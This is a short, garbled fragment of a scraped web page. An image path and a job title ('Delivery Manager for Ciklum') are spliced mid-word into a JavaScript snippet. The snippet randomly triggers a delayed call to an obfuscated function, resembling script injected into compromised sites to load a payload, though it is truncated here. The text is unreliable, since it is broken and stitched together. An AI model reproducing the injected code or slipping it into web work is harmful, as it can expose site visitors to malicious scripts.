 Delivery Manager for Ciklum (Lottolandom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and) en M